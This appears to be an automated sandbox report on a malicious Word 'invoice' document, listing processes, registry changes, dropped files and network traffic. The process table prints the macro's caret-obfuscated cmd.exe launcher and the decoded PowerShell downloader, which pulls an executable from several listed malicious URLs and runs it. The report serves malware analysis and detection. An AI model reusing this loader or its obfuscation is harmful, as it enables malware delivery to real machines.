| File name: | Invoice-0361376097-07-23-2018.doc |
| Full analysis: | https://app.any.run/tasks/5b3654f5-2c5c-4f3a-ae92-c2d327faf33a |

| Verdict: | Malicious activity |
| Analysis date: | September 12, 2024, 19:34:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Yribal-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Jul 23 11:08:00 2018, Last Saved Time/Date: Mon Jul 23 11:08:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | C78F61661D9BCD1A52D7F0B289ACE4A4 |
| SHA1: | B34B955B41476D293FDEC803163BA41C49AC2194 |
| SHA256: | 9914881D35A7FA7CE6F9EC06D4E5C19F12C6916A57FCC4FACBB28F144E921283 |
| SSDEEP: | 3072:BzzzzzzzzzzpPR/SNmmwpe6fT7r/d11MfhWyX9y4XOj5YznBmFVIrIYtpMR:Pgmmwpj6mfIrRp |
MALICIOUS
Unusual execution from MS Office
- WINWORD.EXE (PID: 2788)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2788)
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 2788)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2088)
SUSPICIOUS
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 2788)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2280)
Probably download files using WebClient
- cmd.exe (PID: 1016)
Application launched itself
- cmd.exe (PID: 2280)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1016)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 1016)
Powershell scripting: start process
- cmd.exe (PID: 1016)
Reads the Internet Settings
- powershell.exe (PID: 2088)
INFO

An automatically generated document
- WINWORD.EXE (PID: 2788)
The process uses the downloaded file
- WINWORD.EXE (PID: 2788)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2088)
Disables trace logs
- powershell.exe (PID: 2088)
Manual execution by a user
- wmpnscfg.exe (PID: 3488)
Checks supported languages
- wmpnscfg.exe (PID: 3488)
Reads the computer name
- wmpnscfg.exe (PID: 3488)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | - |
| Subject: | - |
| Author: | Yribal-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2018:07:23 11:08:00 |
| ModifyDate: | 2018:07:23 11:08:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | - |
| Characters: | 1 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
42
Monitored processes
5
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1016 | cMd , ,, /V , ,, /r" , ,, (, , , ( , (S^eT ^ aT^I^6=^G3H Ex0 1n^t 5lS Mt^L^ ^d^Fx ^F^Vy lZx^ eD7 k^pB o2N^ H^lN j^CD ^e^BX^ ^Fno F^L^U R^Bk fX5}5^zU^}B^r^g{^y^e^z^hh^u^2cD^c^z^tLa^Oa^EJcceR6}6qZ^;^pnJk^Uk^WaK^EkexFq^rK^aib^35n^;^X^vOD^1KDNk^BbZZ^EC$2bw^ fT6so3CsP^u^we^M^6^Dc^xDAoj 7r ^U^GP9^7^8^-U3^etY^GZ^rn^m9^a9^ ^it^Fv^sS^Lf2;^V^X^J^)X^Bx^D^L^8^DNP^OrZ^Un^S$^UFI C^m^g,hInoKvsnT7GF^u^bV$K^Vf^(zWi^e^KEVl6s^vi^hqaFZeFdiENajPHo^UI^Rl^Ft^8n^b0^AwL^j^R^oxXU^DbHS.^9f^I^w^WT^Q^Oy^L9OdRm$a36^{H^UVyNAf^r^px t^06m{bMx^)^t^86Ttu^h^UC^Qw^SI^6h^$iv^B hs^on6RViFGR UY7oz^KcnP^r9^FhPr$Zw^v^(^bEOh^ ^VCcW2^vaL^uf^e^9^pqrYr^aomMOfj^Js;^K^t^U'^eTGelt^f^xd^fueUip^.I^h^G^'Sng+t^epNt^Tr^h^P^F^TDr^07^$i6C+gy5'mxJ\^z^lO'^Xk^i+^j3^C^p^MLCm^h^P^H^e^M^fwt^PKQ:3^usvOisn^PE^1^e^p^ZV^$^wgl=o9^8^DO^0vN8l^H^ZpL^3^$14v^;r^a^F'g6346^1k^2^HZy1^xQ^C^'^A^wq Zc^g^=s^L^O t^qDN^Y^J4hP^R^F^Dk^vH$^3^am^;l^z^V^)k4b'Kmg@ y^a'^Cz8^(u2Q^t1mJi^qu^Yl^S^t ^pt^JR^Sgh^8.mSh'v^I^eZ^VxFW^s0^a^HXQ^U^ACNXVhq^pk^U^l^IC^vQ8^/2^bX^gwdur^ymOoN3A^.2xB^eeE^ltBhj^u5^k^ga^A^fbbx3^h/^BzX/P89:Bckp^8^e2tdNM^tl4Vh^R^W^5@5R96dX4a1W^mMPWd/^5Ca7^eWj^1^hQ^M06V^b2vxX/4^A1snkS^dY^KDazxRoQVA^lV^u^hpGFEunF^y/^8^Sutn^efnYRO^e^wTyt0^lmn^9^c^d^ocukcBWj^-X^8w^p^WmJ^wm1n^/a^L3^m7^xto^s^I^ac^m^ ^o.^7^u sRhjtBw^ec^EV^6eBq9jUiT^oQzbr^r^1ipGyRlg9Ja^VK^u^t^iyTisdt^g^z^P^ ^i3Rtd^6Jzlxb02^dEUbh^kG.^efie^SQ^YfeJ^Yiex lgv^c^2^FO^a^sUgLd^c^wmndBr^aqt^Xr^pf8bNoT.l^T ^wK^F^h^w^sw^v^wWT^0^/G^20^/YFx^:^BeNpjXItf^SL^t6^7^D^hK^S^1@DkYc^Iy^0^vE3^Hdl1y/i^kr^u^1e^Fr6^cO^.^5^uJlL3^bow^S5od9Bh^ujHc6^O1si14^-U^5Ta176kk^XHvDT^go9zFnC^l6oL^U^2r^tj^q^i^7^x^4mHrL/BSe/C5^w^: ^Gtp^y^z^K^t^Q^wHt^V^G^t^hkeo@D^x^r7^D^Mh5^tIiN9pL1vJ^Mjx^X^I^0^kIe^cG8I/^e8^w^/UXG^lrUbpupE.^Z^P^8uA^pZ^dWS^qeozK.^ZLOa8^rqwf vy^G^Aet^w^VzaAzEj^Hr^i^c^qy^r^iZWMnUH5iqiS^/k^oj/c^E9:^6SZ^pi^DB^tyQYt^Xd^e^h^wJu@^6^LXdyP^D^cs^k ^uO^A1Gse^Lz^K5hNW^8G/Q^GRm^l^B4oc^qgc^Fz^0.l4gs^6tJ^rCFVoA^L^ztS^eHcydfapk^KgeYonJfluRv^5o^B^I^l^y^rL^u^cF2roY2i.J16^wlsW^wgM0wQ^Ot/Qcn^/^ n2:^0Ig^p rNt^M^k7t^OHr^h5ZY^'j^Ea=X9^CTh19U^SW^ESD^Cm$10t;^Aw^Xt^g^R^cn^9T^O^eK^0^Ri^g^mtlTzmCY^Gkbk^dQeB^4IWDpy.^uF^Wtkh^LeH^f^GNS^o^D Ql^2t^HgccQ^8^Pe7Ua^j 05b7^3ToN^kg-F^IUwL^tpe^w3cn^rMw=2upwNlj^OYUGOBEd^$4^a0 ^9nAlNS^JlQwleb^Rch ^Kls^7pW^r2N^beN^zX^wi^9^Ko38Np) ,) , )&& , ^foR, /^L , %^7 , , In , ,,( +1^639^ ,,,^, ,-4 ^ ^, +3^ ) , ^d^o, ,( ,,, , ,( ,,, ( , ^S^e^t ^eh=!^eh!!aT^I^6:~ %^7, 1!), ) , )& ,, , ^IF, %^7, , , , , , E^qU , , ^3 , (^CAL^l , , , %^eh:^~ ^ -^4^1^0%) " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2088 | powershell $OOw=new-object Net.WebClient;$SUT='http://www.ocyoungactors.com/NzGucd@http://inicjatywa.edu.pl//c0j1N57@http://mironovka-school.ru/dvc@http://www.brands2life.b2ldigitalprojects.com/wp-content/uploads/2017/Ma6@http://baute.org/CkVAHWZ'.Split('@');$DhN = '124';$ZND=$env:temp+'\'+$DhN+'.exe';foreach($Fno in $SUT){try{$OOw.DownloadFile($Fno, $ZND);Start-Process $ZND;break;}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2280 | Cmd wtDoMjp CfioKhQzVFzokFVttlkHU naNYowQMIcKSd & %co^m^S^p^E^c% /c c^M^d, ,, ^/^V ^ , ,, /^r" , ,, (, , , ( , (S^eT ^ aT^I^6=^G3H Ex0 1n^t 5lS Mt^L^ ^d^Fx ^F^Vy lZx^ eD7 k^pB o2N^ H^lN j^CD ^e^BX^ ^Fno F^L^U R^Bk fX5}5^zU^}B^r^g{^y^e^z^hh^u^2cD^c^z^tLa^Oa^EJcceR6}6qZ^;^pnJk^Uk^WaK^EkexFq^rK^aib^35n^;^X^vOD^1KDNk^BbZZ^EC$2bw^ fT6so3CsP^u^we^M^6^Dc^xDAoj 7r ^U^GP9^7^8^-U3^etY^GZ^rn^m9^a9^ ^it^Fv^sS^Lf2;^V^X^J^)X^Bx^D^L^8^DNP^OrZ^Un^S$^UFI C^m^g,hInoKvsnT7GF^u^bV$K^Vf^(zWi^e^KEVl6s^vi^hqaFZeFdiENajPHo^UI^Rl^Ft^8n^b0^AwL^j^R^oxXU^DbHS.^9f^I^w^WT^Q^Oy^L9OdRm$a36^{H^UVyNAf^r^px t^06m{bMx^)^t^86Ttu^h^UC^Qw^SI^6h^$iv^B hs^on6RViFGR UY7oz^KcnP^r9^FhPr$Zw^v^(^bEOh^ ^VCcW2^vaL^uf^e^9^pqrYr^aomMOfj^Js;^K^t^U'^eTGelt^f^xd^fueUip^.I^h^G^'Sng+t^epNt^Tr^h^P^F^TDr^07^$i6C+gy5'mxJ\^z^lO'^Xk^i+^j3^C^p^MLCm^h^P^H^e^M^fwt^PKQ:3^usvOisn^PE^1^e^p^ZV^$^wgl=o9^8^DO^0vN8l^H^ZpL^3^$14v^;r^a^F'g6346^1k^2^HZy1^xQ^C^'^A^wq Zc^g^=s^L^O t^qDN^Y^J4hP^R^F^Dk^vH$^3^am^;l^z^V^)k4b'Kmg@ y^a'^Cz8^(u2Q^t1mJi^qu^Yl^S^t ^pt^JR^Sgh^8.mSh'v^I^eZ^VxFW^s0^a^HXQ^U^ACNXVhq^pk^U^l^IC^vQ8^/2^bX^gwdur^ymOoN3A^.2xB^eeE^ltBhj^u5^k^ga^A^fbbx3^h/^BzX/P89:Bckp^8^e2tdNM^tl4Vh^R^W^5@5R96dX4a1W^mMPWd/^5Ca7^eWj^1^hQ^M06V^b2vxX/4^A1snkS^dY^KDazxRoQVA^lV^u^hpGFEunF^y/^8^Sutn^efnYRO^e^wTyt0^lmn^9^c^d^ocukcBWj^-X^8w^p^WmJ^wm1n^/a^L3^m7^xto^s^I^ac^m^ ^o.^7^u sRhjtBw^ec^EV^6eBq9jUiT^oQzbr^r^1ipGyRlg9Ja^VK^u^t^iyTisdt^g^z^P^ ^i3Rtd^6Jzlxb02^dEUbh^kG.^efie^SQ^YfeJ^Yiex lgv^c^2^FO^a^sUgLd^c^wmndBr^aqt^Xr^pf8bNoT.l^T ^wK^F^h^w^sw^v^wWT^0^/G^20^/YFx^:^BeNpjXItf^SL^t6^7^D^hK^S^1@DkYc^Iy^0^vE3^Hdl1y/i^kr^u^1e^Fr6^cO^.^5^uJlL3^bow^S5od9Bh^ujHc6^O1si14^-U^5Ta176kk^XHvDT^go9zFnC^l6oL^U^2r^tj^q^i^7^x^4mHrL/BSe/C5^w^: ^Gtp^y^z^K^t^Q^wHt^V^G^t^hkeo@D^x^r7^D^Mh5^tIiN9pL1vJ^Mjx^X^I^0^kIe^cG8I/^e8^w^/UXG^lrUbpupE.^Z^P^8uA^pZ^dWS^qeozK.^ZLOa8^rqwf vy^G^Aet^w^VzaAzEj^Hr^i^c^qy^r^iZWMnUH5iqiS^/k^oj/c^E9:^6SZ^pi^DB^tyQYt^Xd^e^h^wJu@^6^LXdyP^D^cs^k ^uO^A1Gse^Lz^K5hNW^8G/Q^GRm^l^B4oc^qgc^Fz^0.l4gs^6tJ^rCFVoA^L^ztS^eHcydfapk^KgeYonJfluRv^5o^B^I^l^y^rL^u^cF2roY2i.J16^wlsW^wgM0wQ^Ot/Qcn^/^ n2:^0Ig^p rNt^M^k7t^OHr^h5ZY^'j^Ea=X9^CTh19U^SW^ESD^Cm$10t;^Aw^Xt^g^R^cn^9T^O^eK^0^Ri^g^mtlTzmCY^Gkbk^dQeB^4IWDpy.^uF^Wtkh^LeH^f^GNS^o^D Ql^2t^HgccQ^8^Pe7Ua^j 05b7^3ToN^kg-F^IUwL^tpe^w3cn^rMw=2upwNlj^OYUGOBEd^$4^a0 ^9nAlNS^JlQwleb^Rch ^Kls^7pW^r2N^beN^zX^wi^9^Ko38Np) ,) , )&& , ^foR, /^L , %^7 , , In , ,,( +1^639^ ,,,^, ,-4 ^ ^, +3^ ) , ^d^o, ,( ,,, , ,( ,,, ( , ^S^e^t ^eh=!^eh!!aT^I^6:~ %^7, 1!), ) , )& ,, , ^IF, %^7, , , , , , E^qU , , ^3 , (^CAL^l , , , %^eh:^~ ^ -^4^1^0%) " | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2788 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n C:\Users\admin\AppData\Local\Temp\Invoice-0361376097-07-23-2018.doc | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3488 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 044
Read events
3 698
Write events
108
Delete events
238
Modification events
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ax0 |
Value: 61783000E40A0000010000000000000000000000 | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
5
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2832.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$voice-0361376097-07-23-2018.doc | pgc | |
MD5:2187921AD39162882CC95D1DECD49B8D | SHA256:C2C53FF465AD540A2D1855BF7288C76CC2BD1A4C4E0287828FC227909EF2BA8F | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\a31abx1m.3wx.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\kw4hvrc0.gcm.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:157BE70D8F760DB7DF8ABDFD131B2EF9 | SHA256:24796B39FF0150DFBA1A5853FDD11B98A11B095CCC3EEC5013C78BFFE6E5C7EC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
12
DNS requests
10
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1372 | svchost.exe | GET | 304 | 199.232.210.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?33775f6043c93e33 | unknown | — | — | whitelisted |
2088 | powershell.exe | GET | 404 | 38.207.99.158:80 | http://www.ocyoungactors.com/NzGucd | unknown | — | — | malicious |
1060 | svchost.exe | GET | 304 | 199.232.210.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?5e5d86b7c9b09139 | unknown | — | — | whitelisted |
1372 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1372 | svchost.exe | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
1372 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1060 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
2088 | powershell.exe | 38.207.99.158:80 | www.ocyoungactors.com | COGENT-174 | US | malicious |
2088 | powershell.exe | 104.236.33.143:80 | www.brands2life.b2ldigitalprojects.com | DIGITALOCEAN-ASN | US | malicious |
1372 | svchost.exe | 20.44.239.154:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | SG | whitelisted |
1372 | svchost.exe | 199.232.210.172:80 | ctldl.windowsupdate.com | FASTLY | US | whitelisted |
1372 | svchost.exe | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
www.ocyoungactors.com |
| malicious |
inicjatywa.edu.pl |
| unknown |
mironovka-school.ru |
| unknown |
www.brands2life.b2ldigitalprojects.com |
| malicious |
settings-win.data.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
baute.org |
| unknown |